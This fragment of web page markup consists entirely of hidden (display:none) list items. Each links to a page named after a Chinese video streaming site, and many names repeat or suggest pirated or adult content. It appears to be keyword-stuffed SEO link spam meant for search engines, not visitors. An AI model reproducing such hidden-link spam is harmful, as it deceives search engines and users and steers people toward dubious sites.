														 <li style="display:none;"><a href="/xingkongyingshi.html" target="_blank">星空影视</a></li>
														 <li style="display:none;"><a href="/sanmiyingshi.html" target="_blank">三米影视</a></li>
														 <li style="display:none;"><a href="/tiankongyingshi.html" target="_blank">天空影视</a></li>
														 <li style="display:none;"><a href="/xuantianyingshi.html" target="_blank">玄天影视</a></li>
														 <li style="display:none;"><a href="/555yingshi.html" target="_blank">555影视</a></li>
														 <li style="display:none;"><a href="/shenmayingshi.html" target="_blank">神马影视</a></li>
														 <li style="display:none;"><a href="/niuniuyingshi.html" target="_blank">牛牛影视</a></li>
														 <li style="display:none;"><a href="/66yingshi.html" target="_blank">66影视</a></li>
														 <li style="display:none;"><a href="/jinriyingshi.html" target="_blank">今日影视</a></li>
														 <li style="display:none;"><a href="/qiyouyingshi.html" target="_blank">奇优影视</a></li>
														 <li style="display:none;"><a href="/guanggunyingshi.html" target="_blank">光棍影视</a></li>
														 <li style="display:none;"><a href="/waiwaiyingshi.html" target="_blank">歪歪影视</a></li>
														 <li style="display:none;"><a href="/sihaiyingshi.html" target="_blank">四海影视</a></li>
														 <li style="display:none;"><a href="/yysirenyingshi.html" target="_blank">yy私人影视</a></li>
														 <li style="display:none;"><a href="/tiantangyingshi.html" target="_blank">天堂影视</a></li>
														 <li style="display:none;"><a href="/qingpingguoyingshi.html" target="_blank">青苹果影视</a></li>
														 <li style="display:none;"><a href="/qiqiyingshidaquan.html" target="_blank">七七影视大全</a></li>
														 <li style="display:none;"><a href="/xiangjiaoyingshi.html" target="_blank">香蕉影视</a></li>
														 <li style="display:none;"><a href="/dadatuyingshi.html" target="_blank">达达兔影视</a></li>
														 <li style="display:none;"><a href="/muguayingshi.html" target="_blank">木瓜影视</a></li>
														 <li style="display:none;"><a href="/miqiyingshi.html" target="_blank">米奇影视</a></li>
														 <li style="display:none;"><a href="/tianlongyingshi.html" target="_blank">天龙影视</a></li>
														 <li style="display:none;"><a href="/shayuyingshi.html" target="_blank">鲨鱼影视</a></li>
														 <li style="display:none;"><a href="/feifeiyingshi.html" target="_blank">飞飞影视</a></li>
														 <li style="display:none;"><a href="/huaceyingshi.html" target="_blank">华策影视</a></li>
														 <li style="display:none;"><a href="/liaocaoyingshi.html" target="_blank">潦草影视</a></li>
														 <li style="display:none;"><a href="/kuaikanyingshi.html" target="_blank">快看影视</a></li>
														 <li style="display:none;"><a href="/789yingshi.html" target="_blank">789影视</a></li>
														 <li style="display:none;"><a href="/xiaocaoyingshi.html" target="_blank">小草影视</a></li>
														 <li style="display:none;"><a href="/duanyouyingshi.html" target="_blank">段友影视</a></li>
														 <li style="display:none;"><a href="/bajieyingshi.html" target="_blank">八戒影视</a></li>
														 <li style="display:none;"><a href="/wowoyingshi.html" target="_blank">窝窝影视</a></li>
														 <li style="display:none;"><a href="/caomeiyingshi.html" target="_blank">草莓影视</a></li>
														 <li style="display:none;"><a href="/baihuyingshi.html" target="_blank">白狐影视</a></li>
														 <li style="display:none;"><a href="/mitaoyingshi.html" target="_blank">蜜桃影视</a></li>
														 <li style="display:none;"><a href="/qiqiyingshi.html" target="_blank">琪琪影视</a></li>
														 <li style="display:none;"><a href="/16yingshi.html" target="_blank">16影视</a></li>
														 <li style="display:none;"><a href="/97yingshi.html" target="_blank">97影视</a></li>
														 <li style="display:none;"><a href="/duoduoyingshi.html" target="_blank">多多影视</a></li>
														 <li style="display:none;"><a href="/58yingshi.html" target="_blank">58影视</a></li>
														 <li style="display:none;"><a href="/quanwangyingshi.html" target="_blank">全网影视</a></li>
														 <li style="display:none;"><a href="/zuiquanyingshi.html" target="_blank">醉拳影视</a></li>
														 <li style="display:none;"><a href="/qimiyingshi777.html" target="_blank">奇米影视777</a></li>
														 <li style="display:none;"><a href="/jiujiuyingshi.html" target="_blank">久久影视</a></li>
														 <li style="display:none;"><a href="/qiqiyingshi.html" target="_blank">奇奇影视</a></li>
														 <li style="display:none;"><a href="/qiqiyingshi.html" target="_blank">七七影视</a></li>
														 <li style="display:none;"><a href="/dongguayingshi.html" target="_blank">冬瓜影视</a></li>
														 <li style="display:none;"><a href="/fengkuangyingshi.html" target="_blank">疯狂影视</a></li>
														 <li style="display:none;"><a href="/abcyingshi.html" target="_blank">abc影视</a></li>
														 <li style="display:none;"><a href="/wandayingshi.html" target="_blank">万达影视</a></li>
														 <li style="display:none;"><a href="/siguayingshi.html" target="_blank">丝瓜影视</a></li>
														 <li style="display:none;"><a href="/lengxiyingshi.html" target="_blank">冷曦影视</a></li>
														 <li style="display:none;"><a href="/tangmuyingshi.html" target="_blank">汤姆影视</a></li>
														 <li style="display:none;"><a href="/xingxingyingshi.html" target="_blank">星星影视</a></li>
														 <li style="display:none;"><a href="/jiujiuyingshi.html" target="_blank">九九影视</a></li>
														 <li style="display:none;"><a href="/bdyingshi.html" target="_blank">bd影视</a></li>
														 <li style="display:none;"><a href="/nuanguangyingshi.html" target="_blank">暖光影视</a></li>
														 <li style="display:none;"><a href="/saohuyingshi.html" target="_blank">骚虎影视</a></li>
														 <li style="display:none;"><a href="/235yingshi.html" target="_blank">235影视</a></li>
														 <li style="display:none;"><a href="/777qimiyingshi.html" target="_blank">777奇米影视</a></li>
														 <li style="display:none;"><a href="/youjiuyingshi.html" target="_blank">悠久影视</a></li>
														 <li style="display:none;"><a href="/yingshiwang.html" target="_blank">影视网</a></li>
														 <li style="display:none;"><a href="/69yingshi.html" target="_blank">69影视</a></li>
														 <li style="display:none;"><a href="/changxiangyingshi.html" target="_blank">畅享影视</a></li>
														 <li style="display:none;"><a href="/jisuyingshi.html" target="_blank">极速影视</a></li>
														 <li style="display:none;"><a href="/ningmengyingshi.html" target="_blank">柠檬影视</a></li>
														 <li style="display:none;"><a href="/1090yingshi.html" target="_blank">1090影视</a></li>
														 <li style="display:none;"><a href="/ahuyingshi.html" target="_blank">阿虎影视</a></li>
														 <li style="display:none;"><a href="/yyyingshi.html" target="_blank">yy影视</a></li>
														 <li style="display:none;"><a href="/caominyingshi.html" target="_blank">草民影视</a></li>
														 <li style="display:none;"><a href="/qiuqiuyingshi.html" target="_blank">秋秋影视</a></li>
														 <li style="display:none;"><a href="/aikanyingshi.html" target="_blank">爱看影视</a></li>
														 <li style="display:none;"><a href="/wolongyingshi.html" target="_blank">卧龙影视</a></li>
														 <li style="display:none;"><a href="/liliyingshi.html" target="_blank">莉莉影视</a></li>
														 <li style="display:none;"><a href="/qianqianyingshi.html" target="_blank">芊芊影视</a></li>
														 <li style="display:none;"><a href="/xingxingyingshi.html" target="_blank">猩猩影视</a></li>
														 <li style="display:none;"><a href="/mayiyingshi.html" target="_blank">蚂蚁影视</a></li>
														 <li style="display:none;"><a href="/shenmayingshiwang.html" target="_blank">神马影视网</a></li>
														 <li style="display:none;"><a href="/pipiyingshi.html" target="_blank">皮皮影视</a></li>
														 <li style="display:none;"><a href="/duoduoyingshi.html" target="_blank">哚哚影视</a></li>
														 <li style="display:none;"><a href="/yy6080xinshijueyingshiyingyuan.html" target="_blank">yy6080新视觉影视影院</a></li>
														 <li style="display:none;"><a href="/qiseyingshi.html" target="_blank">七色影视</a></li>
														 <li style="display:none;"><a href="/yangguangyingshi.html" target="_blank">阳光影视</a></li>
														 <li style="display:none;"><a href="/coudianyingshi.html" target="_blank">凑点影视</a></li>
														 <li style="display:none;"><a href="/daxiangyingshi.html" target="_blank">大象影视</a></li>
														 <li style="display:none;"><a href="/laoshiyingshi.html" target="_blank">老湿影视</a></li>
														 <li style="display:none;"><a href="/huoxingyingshi.html" target="_blank">火星影视</a></li>
														 <li style="display:none;"><a href="/bukabayingshi.html" target="_blank">不卡吧影视</a></li>
														 <li style="display:none;"><a href="/xieheyingshi.html" target="_blank">协和影视</a></li>
														 <li style="display:none;"><a href="/tiantianyingshiwang.html" target="_blank">天天影视网</a></li>
														 <li style="display:none;"><a href="/yy6042xuantianyingshi.html" target="_blank">yy6042玄天影视</a></li>
														 <li style="display:none;"><a href="/wawayingshi.html" target="_blank">哇哇影视</a></li>
														 <li style="display:none;"><a href="/xuanxuanyingshi.html" target="_blank">宣宣影视</a></li>
														 <li style="display:none;"><a href="/77yingshi.html" target="_blank">77影视</a></li>
														 <li style="display:none;"><a href="/fanshuyingshi.html" target="_blank">番薯影视</a></li>
														 <li style="display:none;"><a href="/yingshizhizuo.html" target="_blank">影视制作</a></li>
														 <li style="display:none;"><a href="/xingchenyingshi.html" target="_blank">星辰影视</a></li>
														 <li style="display:none;"><a href="/qimiyingshiwang.html" target="_blank">奇米影视网</a></li>
														 <li style="display:none;"><a href="/yueguangyingshi.html" target="_blank">月光影视</a></li>
														 <li style="display:none;"><a href="/6vyingshiwang.html" target="_blank">6v影视网</a></li>
														 <li style="display:none;"><a href="/leleyingshi.html" target="_blank">乐乐影视</a></li>
														 <li style="display:none;"><a href="/yingshiwenxue.html" target="_blank">影视文学</a></li>
														 <li style="display:none;"><a href="/gaoqingyunyingshi.html" target="_blank">高清云影视</a></li>
														 <li style="display:none;"><a href="/888yingshiwang.html" target="_blank">888影视网</a></li>
														 <li style="display:none;"><a href="/yingshizaixiankan.html" target="_blank">影视在线看</a></li>
														 <li style="display:none;"><a href="/taoziyingshi.html" target="_blank">桃子影视</a></li>
														 <li style="display:none;"><a href="/diyiyingshi.html" target="_blank">第一影视</a></li>
														 <li style="display:none;"><a href="/xiantaoyingshi.html" target="_blank">仙桃影视</a></li>
														 <li style="display:none;"><a href="/66yingshiwang.html" target="_blank">66影视网</a></li>
														 <li style="display:none;"><a href="/woaiyingshi.html" target="_blank">我爱影视</a></li>
														 <li style="display:none;"><a href="/babayingshi.html" target="_blank">巴巴影视</a></li>
														 <li style="display:none;"><a href="/lianlianyingshi.html" target="_blank">恋恋影视</a></li>
														 <li style="display:none;"><a href="/maomiyingshi.html" target="_blank">猫咪影视</a></li>
														 <li style="display:none;"><a href="/6080yingshi.html" target="_blank">6080影视</a></li>
														 <li style="display:none;"><a href="/888yingshi.html" target="_blank">888影视</a></li>
														 <li style="display:none;"><a href="/xinxinyingshi.html" target="_blank">新新影视</a></li>
														 <li style="display:none;"><a href="/wannengyingshi.html" target="_blank">万能影视</a></li>
														 <li style="display:none;"><a href="/luluyingshi.html" target="_blank">撸撸影视</a></li>
														 <li style="display:none;"><a href="/yingshidonghua.html" target="_blank">影视动画</a></li>
														 <li style="display:none;"><a href="/huhuyingshi.html" target="_blank">虎虎影视</a></li>
														 <li style="display:none;"><a href="/kukuyingshi.html" target="_blank">酷酷影视</a></li>
														 <li style="display:none;"><a href="/taohuayingshi.html" target="_blank">桃花影视</a></li>
														 <li style="display:none;"><a href="/yingshizhan.html" target="_blank">影视站</a></li>
														 <li style="display:none;"><a href="/taojuyingshi.html" target="_blank">淘剧影视</a></li>
														 <li style="display:none;"><a href="/3muyingshi.html" target="_blank">3木影视</a></li>
														 <li style="display:none;"><a href="/jipinyingshi.html" target="_blank">极品影视</a></li>
														 <li style="display:none;"><a href="/yingshizhijia.html" target="_blank">影视之家</a></li>
														 <li style="display:none;"><a href="/55yingshi.html" target="_blank">55影视</a></li>
														 <li style="display:none;"><a href="/hanguoyingshi.html" target="_blank">韩国影视</a></li>
														 <li style="display:none;"><a href="/huohuayingshi.html" target="_blank">火花影视</a></li>
														 <li style="display:none;"><a href="/yingshizaixianguankan.html" target="_blank">影视在线观看</a></li>
														 <li style="display:none;"><a href="/yemaoyingshi.html" target="_blank">夜猫影视</a></li>
														 <li style="display:none;"><a href="/jinyiyingshi.html" target="_blank">金逸影视</a></li>
														 <li style="display:none;"><a href="/lingdianyingshi.html" target="_blank">零点影视</a></li>
														 <li style="display:none;"><a href="/putaoyingshi.html" target="_blank">葡萄影视</a></li>
														 <li style="display:none;"><a href="/kumaoyingshi.html" target="_blank">酷猫影视</a></li>
														 <li style="display:none;"><a href="/yingshidaquanzaixian.html" target="_blank">影视大全在线</a></li>
														 <li style="display:none;"><a href="/yingshitiantang.html" target="_blank">影视天堂</a></li>
														 <li style="display:none;"><a href="/xiaomiyingshi.html" target="_blank">小米影视</a></li>
														 <li style="display:none;"><a href="/jiujiuyingshiwang.html" target="_blank">久久影视网</a></li>
														 <li style="display:none;"><a href="/laoziyingshi.html" target="_blank">老子影视</a></li>
														 <li style="display:none;"><a href="/zhuzhuyingshi.html" target="_blank">猪猪影视</a></li>
														 <li style="display:none;"><a href="/6vyingshi.html" target="_blank">6v影视</a></li>
														 <li style="display:none;"><a href="/kankanwuyingshi.html" target="_blank">看看屋影视</a></li>
														 <li style="display:none;"><a href="/shouxinyingshi.html" target="_blank">手心影视</a></li>
														 <li style="display:none;"><a href="/liuliuyingshi.html" target="_blank">六六影视</a></li>
														 <li style="display:none;"><a href="/qihanyingshi.html" target="_blank">七汉影视</a></li>
														 <li style="display:none;"><a href="/ziziyingshi.html" target="_blank">子子影视</a></li>
														 <li style="display:none;"><a href="/yingshicheng.html" target="_blank">影视城</a></li>
														 <li style="display:none;"><a href="/wuwuyingshi.html" target="_blank">五五影视</a></li>
														 <li style="display:none;"><a href="/369yingshi.html" target="_blank">369影视</a></li>
														 <li style="display:none;"><a href="/qianxunyingshi.html" target="_blank">千寻影视</a></li>
														 <li style="display:none;"><a href="/113yingshi.html" target="_blank">113影视</a></li>
														 <li style="display:none;"><a href="/226yingshi.html" target="_blank">226影视</a></li>
														 <li style="display:none;"><a href="/pujingyingshi.html" target="_blank">葡京影视</a></li>
														 <li style="display:none;"><a href="/seyuyingshi.html" target="_blank">色域影视</a></li>
														 <li style="display:none;"><a href="/lanmayingshi.html" target="_blank">蓝马影视</a></li>
														 <li style="display:none;"><a href="/dehuayingshi.html" target="_blank">德华影视</a></li>
														 <li style="display:none;"><a href="/boboyingshi.html" target="_blank">波波影视</a></li>
														 <li style="display:none;"><a href="/ouleyingshi.html" target="_blank">欧乐影视</a></li>
														 <li style="display:none;"><a href="/laoziyingshiwang.html" target="_blank">老子影视网</a></li>
														 <li style="display:none;"><a href="/feiniaoyingshi.html" target="_blank">飞鸟影视</a></li>
														 <li style="display:none;"><a href="/aiaiyingshi.html" target="_blank">爱爱影视</a></li>
														 <li style="display:none;"><a href="/dangbeiyingshi.html" target="_blank">当贝影视</a></li>
														 <li style="display:none;"><a href="/diandianyingshi.html" target="_blank">点点影视</a></li>
														 <li style="display:none;"><a href="/shoujiyingshi.html" target="_blank">手机影视</a></li>
														 <li style="display:none;"><a href="/shenmayingshizaixianguankan.html" target="_blank">神马影视在线观看</a></li>
														 <li style="display:none;"><a href="/kuaiyingshi.html" target="_blank">酷爱影视</a></li>
														 <li style="display:none;"><a href="/huaeryingshi.html" target="_blank">花儿影视</a></li>
														 <li style="display:none;"><a href="/aishangyingshi.html" target="_blank">爱尚影视</a></li>
														 <li style="display:none;"><a href="/piaolingyingshi.html" target="_blank">飘零影视</a></li>
														 <li style="display:none;"><a href="/tianlangyingshidaquan.html" target="_blank">天狼影视大全</a></li>
														 <li style="display:none;"><a href="/lexiangyingshi.html" target="_blank">乐享影视</a></li>
														 <li style="display:none;"><a href="/xuanxuanyingshi.html" target="_blank">萱萱影视</a></li>
														 <li style="display:none;"><a href="/wuxianyingshi.html" target="_blank">无限影视</a></li>
														 <li style="display:none;"><a href="/jukanyingshi.html" target="_blank">聚看影视</a></li>
														 <li style="display:none;"><a href="/90yingshi.html" target="_blank">90影视</a></li>
														 <li style="display:none;"><a href="/lierenyingshi.html" target="_blank">猎人影视</a></li>
														 <li style="display:none;"><a href="/yiyiyingshi.html" target="_blank">依依影视</a></li>
														 <li style="display:none;"><a href="/dingdongyingshi.html" target="_blank">叮咚影视</a></li>
														 <li style="display:none;"><a href="/kankanyingshi.html" target="_blank">看看影视</a></li>
														 <li style="display:none;"><a href="/bajiaoyingshi.html" target="_blank">芭蕉影视</a></li>
														 <li style="display:none;"><a href="/paofanyingshi.html" target="_blank">泡饭影视</a></li>
														 <li style="display:none;"><a href="/hairunyingshi.html" target="_blank">海润影视</a></li>
														 <li style="display:none;"><a href="/youyouyingshi.html" target="_blank">优优影视</a></li>
														 <li style="display:none;"><a href="/19yingshi.html" target="_blank">19影视</a></li>
														 <li style="display:none;"><a href="/shiguangyingshi.html" target="_blank">时光影视</a></li>
														 <li style="display:none;"><a href="/yeyeyingshi.html" target="_blank">夜夜影视</a></li>
														 <li style="display:none;"><a href="/6042xuantianyingshi.html" target="_blank">6042玄天影视</a></li>
														 <li style="display:none;"><a href="/selangyingshi.html" target="_blank">色狼影视</a></li>
														 <li style="display:none;"><a href="/fuyinyingshi.html" target="_blank">福音影视</a></li>
														 <li style="display:none;"><a href="/777yingshi.html" target="_blank">777影视</a></li>
														 <li style="display:none;"><a href="/kuguayingshi.html" target="_blank">苦瓜影视</a></li>
														 <li style="display:none;"><a href="/aikuyingshi.html" target="_blank">爱酷影视</a></li>
														 <li style="display:none;"><a href="/douhaoyingshi.html" target="_blank">逗号影视</a></li>
														 <li style="display:none;"><a href="/yayayingshi.html" target="_blank">丫丫影视</a></li>
														 <li style="display:none;"><a href="/808yingshi.html" target="_blank">808影视</a></li>
														 <li style="display:none;"><a href="/baiyuyingshi.html" target="_blank">百娱影视</a></li>
														 <li style="display:none;"><a href="/baiqiyingshi.html" target="_blank">白旗影视</a></li>
														 <li style="display:none;"><a href="/heiyeyingshi.html" target="_blank">黑夜影视</a></li>
														 <li style="display:none;"><a href="/kudianyingshi.html" target="_blank">酷点影视</a></li>
														 <li style="display:none;"><a href="/yingshigou.html" target="_blank">影视狗</a></li>
														 <li style="display:none;"><a href="/xixiyingshi.html" target="_blank">西西影视</a></li>
														 <li style="display:none;"><a href="/xiaoxiaoyingshi.html" target="_blank">晓晓影视</a></li>
														 <li style="display:none;"><a href="/damaoyingshi.html" target="_blank">大猫影视</a></li>
														 <li style="display:none;"><a href="/dageyingshi.html" target="_blank">大哥影视</a></li>
														 <li style="display:none;"><a href="/52yingshiwang.html" target="_blank">52影视网</a></li>
														 <li style="display:none;"><a href="/bajieyingshiwang.html" target="_blank">八戒影视网</a></li>
														 <li style="display:none;"><a href="/yiyiyingshi.html" target="_blank">一一影视</a></li>
														 <li style="display:none;"><a href="/jinguayingshi.html" target="_blank">金瓜影视</a></li>
														 <li style="display:none;"><a href="/yisouyingshi.html" target="_blank">易搜影视</a></li>
														 <li style="display:none;"><a href="/miaoboyingshi.html" target="_blank">秒播影视</a></li>
														 <li style="display:none;"><a href="/fangfangyingshi.html" target="_blank">放放影视</a></li>
														 <li style="display:none;"><a href="/meiriyingshi.html" target="_blank">每日影视</a></li>
														 <li style="display:none;"><a href="/yingshifengyun.html" target="_blank">影视风云</a></li>
														 <li style="display:none;"><a href="/dagougouyingshi.html" target="_blank">大狗狗影视</a></li>
														 <li style="display:none;"><a href="/seboyingshi.html" target="_blank">色播影视</a></li>
														 <li style="display:none;"><a href="/qiseyingshi.html" target="_blank">奇色影视</a></li>
														 <li style="display:none;"><a href="/8kyingshi.html" target="_blank">8k影视</a></li>
														 <li style="display:none;"><a href="/dabuyingshi.html" target="_blank">大补影视</a></li>
														 <li style="display:none;"><a href="/668yingshi.html" target="_blank">668影视</a></li>
														 <li style="display:none;"><a href="/yelangyingshi.html" target="_blank">夜狼影视</a></li>
														 <li style="display:none;"><a href="/tiantiankangaoqingyingshi.html" target="_blank">天天看高清影视</a></li>
														 <li style="display:none;"><a href="/guaziyingshi.html" target="_blank">瓜子影视</a></li>
														 <li style="display:none;"><a href="/yunpanyingshi.html" target="_blank">云盘影视</a></li>
														 <li style="display:none;"><a href="/7777yingshi.html" target="_blank">7777影视</a></li>
														 <li style="display:none;"><a href="/tutudadatuyingshi.html" target="_blank">兔兔达达兔影视</a></li>
														 <li style="display:none;"><a href="/youyouniaoyingshi.html" target="_blank">悠悠鸟影视</a></li>
														 <li style="display:none;"><a href="/disiseyingshi.html" target="_blank">第四色影视</a></li>
														 <li style="display:none;"><a href="/segouyingshi.html" target="_blank">色狗影视</a></li>
														 <li style="display:none;"><a href="/jiuaiyingshi.html" target="_blank">就爱影视</a></li>
														 <li style="display:none;"><a href="/kedouyingshi.html" target="_blank">蝌蚪影视</a></li>
														 <li style="display:none;"><a href="/heimayingshi.html" target="_blank">黑马影视</a></li>
														 <li style="display:none;"><a href="/zhainanyingshi.html" target="_blank">宅男影视</a></li>
														 <li style="display:none;"><a href="/kuaiboyingshiwang.html" target="_blank">快播影视网</a></li>
														 <li style="display:none;"><a href="/huoyunyingshi.html" target="_blank">火云影视</a></li>
														 <li style="display:none;"><a href="/tubieyingshi.html" target="_blank">土鳖影视</a></li>
														 <li style="display:none;"><a href="/shibayingshi.html" target="_blank">十八影视</a></li>
														 <li style="display:none;"><a href="/yikanyingshi.html" target="_blank">易看影视</a></li>
														 <li style="display:none;"><a href="/fengbaoyingshi.html" target="_blank">风暴影视</a></li>
														 <li style="display:none;"><a href="/lolyingshi.html" target="_blank">lol影视</a></li>
														 <li style="display:none;"><a href="/dongliuyingshi.html" target="_blank">东流影视</a></li>
														 <li style="display:none;"><a href="/wangziyingshi.html" target="_blank">王子影视</a></li>
														 <li style="display:none;"><a href="/777qimiyingshidisise.html" target="_blank">777奇米影视第四色</a></li>
														 <li style="display:none;"><a href="/nannanyingshi.html" target="_blank">男男影视</a></li>
														 <li style="display:none;"><a href="/wuyeyingshibuyongchongqiande.html" target="_blank">午夜影视不用充钱的</a></li>
														 <li style="display:none;"><a href="/lantianyingshi.html" target="_blank">蓝天影视</a></li>
														 <li style="display:none;"><a href="/669yingshi.html" target="_blank">669影视</a></li>
														 <li style="display:none;"><a href="/diguoyingshi.html" target="_blank">帝国影视</a></li>
														 <li style="display:none;"><a href="/lolyingshitiantang.html" target="_blank">lol影视天堂</a></li>
														 <li style="display:none;"><a href="/fengyunyingshi.html" target="_blank">风云影视</a></li>
														 <li style="display:none;"><a href="/chengrenyingshi.html" target="_blank">成仁影视</a></li>
														 <li style="display:none;"><a href="/huarenyingshi.html" target="_blank">华人影视</a></li>
														 <li style="display:none;"><a href="/gulangyingshi.html" target="_blank">孤狼影视</a></li>
														 <li style="display:none;"><a href="/luluyingshi.html" target="_blank">噜噜影视</a></li>
														 <li style="display:none;"><a href="/gougouyingshi.html" target="_blank">狗狗影视</a></li>
														 <li style="display:none;"><a href="/kukanyingshi.html" target="_blank">酷看影视</a></li>
														 <li style="display:none;"><a href="/nongfuyingshi.html" target="_blank">农夫影视</a></li>
														 <li style="display:none;"><a href="/haodianyingshi.html" target="_blank">好点影视</a></li>
														 <li style="display:none;"><a href="/jiyouyingshi.html" target="_blank">集优影视</a></li>
														 <li style="display:none;"><a href="/gagayingshi.html" target="_blank">嘎嘎影视</a></li>
														 <li style="display:none;"><a href="/qingkongyingshi.html" target="_blank">晴空影视</a></li>
														 <li style="display:none;"><a href="/dingdongyingshi.html" target="_blank">丁冬影视</a></li>
														 <li style="display:none;"><a href="/dadayingshi.html" target="_blank">达达影视</a></li>
														 <li style="display:none;"><a href="/kuaiziyingshi.html" target="_blank">筷子影视</a></li>
														 <li style="display:none;"><a href="/muyuyingshi.html" target="_blank">木鱼影视</a></li>
														 <li style="display:none;"><a href="/27yingshi.html" target="_blank">27影视</a></li>
														 <li style="display:none;"><a href="/93yingshi.html" target="_blank">93影视</a></li>
														 <li style="display:none;"><a href="/xiaobaiyingshi.html" target="_blank">小白影视</a></li>
														 <li style="display:none;"><a href="/shenmayingshiyuan.html" target="_blank">神马影视院</a></li>
														 <li style="display:none;"><a href="/yingshizaixianwang.html" target="_blank">影视在线网</a></li>
														 <li style="display:none;"><a href="/qimiyingshihedisise.html" target="_blank">奇米影视盒第四色</a></li>
														 <li style="display:none;"><a href="/kuyuyingshi.html" target="_blank">酷娱影视</a></li>
														 <li style="display:none;"><a href="/tianxiayingshi.html" target="_blank">天下影视</a></li>
														 <li style="display:none;"><a href="/qimiyingshi777me.html" target="_blank">奇米影视777me</a></li>
														 <li style="display:none;"><a href="/shenmayingyuanlaoziyingshi.html" target="_blank">神马影院老子影视</a></li>
														 <li style="display:none;"><a href="/xiangguyingshi.html" target="_blank">香菇影视</a></li>
														 <li style="display:none;"><a href="/pipiyingshiwang.html" target="_blank">皮皮影视网</a></li>
														 <li style="display:none;"><a href="/ririyingshi.html" target="_blank">日日影视</a></li>
														 <li style="display:none;"><a href="/qireyingshi.html" target="_blank">奇热影视</a></li>
														 <li style="display:none;"><a href="/qiyiyingshi.html" target="_blank">奇异影视</a></li>
														 <li style="display:none;"><a href="/7788yingshi.html" target="_blank">7788影视</a></li>
														 <li style="display:none;"><a href="/hahayingshi.html" target="_blank">哈哈影视</a></li>
														 <li style="display:none;"><a href="/777qimiyingshisise.html" target="_blank">777奇米影视四色</a></li>
														 <li style="display:none;"><a href="/qimiyingshi.html" target="_blank">奇迷影视</a></li>
														 <li style="display:none;"><a href="/tuziyingshi.html" target="_blank">兔子影视</a></li>
														 <li style="display:none;"><a href="/qingfengyingshi.html" target="_blank">清风影视</a></li>
														 <li style="display:none;"><a href="/kuaikanyingshiguanwang.html" target="_blank">快看影视官网</a></li>
														 <li style="display:none;"><a href="/wowoyingshiwang.html" target="_blank">窝窝影视网</a></li>
														 <li style="display:none;"><a href="/huihuangyingshi.html" target="_blank">辉煌影视</a></li>
														 <li style="display:none;"><a href="/aqiuqiuyingshi.html" target="_blank">a秋秋影视</a></li>
														 <li style="display:none;"><a href="/baiwenyingshi.html" target="_blank">百闻影视</a></li>
														 <li style="display:none;"><a href="/6080xinyingshi.html" target="_blank">6080新影视</a></li>
														 <li style="display:none;"><a href="/feichangyingshi.html" target="_blank">非常影视</a></li>
														 <li style="display:none;"><a href="/kuanyingyuan.html" target="_blank">酷安影院</a></li>
														 <li style="display:none;"><a href="/qinqinyingshi.html" target="_blank">亲亲影视</a></li>
														 <li style="display:none;"><a href="/99yingshiwang.html" target="_blank">99影视网</a></li>
														 <li style="display:none;"><a href="/youziyingshi.html" target="_blank">柚子影视</a></li>
														 <li style="display:none;"><a href="/xiaopingguoyingyuan.html" target="_blank">小苹果影院</a></li>
														 <li style="display:none;"><a href="/nencaoyingyuan.html" target="_blank">嫩草影院</a></li>
														 <li style="display:none;"><a href="/shenmayingyuan.html" target="_blank">神马影院</a></li>
														 <li style="display:none;"><a href="/xingkongyingyuan.html" target="_blank">星空影院</a></li>
														 <li style="display:none;"><a href="/shenmayingyuanwobuka.html" target="_blank">神马影院我不卡</a></li>
														 <li style="display:none;"><a href="/qingpingguoyingyuan.html" target="_blank">青苹果影院</a></li>
														 <li style="display:none;"><a href="/shenmayingyuanzaixian.html" target="_blank">神马影院在线</a></li>
														 <li style="display:none;"><a href="/qiuxiayingyuan.html" target="_blank">秋霞影院</a></li>
														 <li style="display:none;"><a href="/sihuyingyuan.html" target="_blank">四虎影院</a></li>
														 <li style="display:none;"><a href="/tiantangyingyuan.html" target="_blank">天堂影院</a></li>
														 <li style="display:none;"><a href="/shenmayingyuandadatu.html" target="_blank">神马影院达达兔</a></li>
														 <li style="display:none;"><a href="/tianlongyingyuan.html" target="_blank">天龙影院</a></li>
														 <li style="display:none;"><a href="/shenmayingyuanzaixianguankan.html" target="_blank">神马影院在线观看</a></li>
														 <li style="display:none;"><a href="/qiqiyingyuan.html" target="_blank">琪琪影院</a></li>
														 <li style="display:none;"><a href="/guanggunyingyuan.html" target="_blank">光棍影院</a></li>
														 <li style="display:none;"><a href="/piaohuayingyuan.html" target="_blank">飘花影院</a></li>
														 <li style="display:none;"><a href="/xingchenyingyuan.html" target="_blank">星辰影院</a></li>
														 <li style="display:none;"><a href="/cechiyingyuan.html" target="_blank">策驰影院</a></li>
														 <li style="display:none;"><a href="/sirenyingyuan.html" target="_blank">私人影院</a></li>
														 <li style="display:none;"><a href="/huangseyingyuan.html" target="_blank">黄色影院</a></li>
														 <li style="display:none;"><a href="/fuliyingyuan.html" target="_blank">浮力影院</a></li>
														 <li style="display:none;"><a href="/xinshijueyingyuan.html" target="_blank">新视觉影院</a></li>
														 <li style="display:none;"><a href="/wuyeyingyuan.html" target="_blank">午夜影院</a></li>
														 <li style="display:none;"><a href="/xiguayingyuan.html" target="_blank">西瓜影院</a></li>
														 <li style="display:none;"><a href="/qiyouyingyuan.html" target="_blank">奇优影院</a></li>
														 <li style="display:none;"><a href="/oumeiyingyuan.html" target="_blank">欧美影院</a></li>
														 <li style="display:none;"><a href="/kukeyingyuan.html" target="_blank">酷客影院</a></li>
														 <li style="display:none;"><a href="/bajieyingyuan.html" target="_blank">八戒影院</a></li>
														 <li style="display:none;"><a href="/liliyingyuan.html" target="_blank">莉莉影院</a></li>
														 <li style="display:none;"><a href="/zhupaopaoyingyuan.html" target="_blank">猪泡泡影院</a></li>
														 <li style="display:none;"><a href="/tianlangyingyuan.html" target="_blank">天狼影院</a></li>
														 <li style="display:none;"><a href="/dijiuyingyuan.html" target="_blank">第九影院</a></li>
														 <li style="display:none;"><a href="/laoshiyingyuan.html" target="_blank">老湿影院</a></li>
														 <li style="display:none;"><a href="/tangmuyingyuan.html" target="_blank">汤姆影院</a></li>
														 <li style="display:none;"><a href="/sijiayingyuan.html" target="_blank">私家影院</a></li>
														 <li style="display:none;"><a href="/97yingyuan.html" target="_blank">97影院</a></li>
														 <li style="display:none;"><a href="/zhainanyingyuan.html" target="_blank">宅男影院</a></li>
														 <li style="display:none;"><a href="/tiantianyingyuan.html" target="_blank">天天影院</a></li>
														 <li style="display:none;"><a href="/yirenyingyuan.html" target="_blank">伊人影院</a></li>
														 <li style="display:none;"><a href="/jisuyingyuan.html" target="_blank">极速影院</a></li>
														 <li style="display:none;"><a href="/xiuxiuyingyuan.html" target="_blank">羞羞影院</a></li>
														 <li style="display:none;"><a href="/pipiyingyuan.html" target="_blank">屁屁影院</a></li>
														 <li style="display:none;"><a href="/5gyingyuan.html" target="_blank">5g影院</a></li>
